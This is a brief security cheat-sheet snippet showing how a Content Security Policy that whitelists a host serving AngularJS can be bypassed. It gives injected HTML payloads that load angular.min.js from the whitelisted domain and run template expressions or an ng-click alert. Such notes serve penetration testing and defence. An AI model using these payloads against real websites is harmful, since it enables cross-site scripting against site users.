 AngularJS library in whitelist
script-src 'self' https://whitelisted.com;
object-src 'none';
Bypass
"><script src="https://whitelisted.com/angular.min.js"></script>
<div ng-app ng-csp>{{1336 + 1}}</div>
"><script
src="https://whitelisted.com/angularjs/1.1.3/angular.min.js">
</script>
<div ng-app ng-csp id=p ng-click=$event.view.alert(1337)>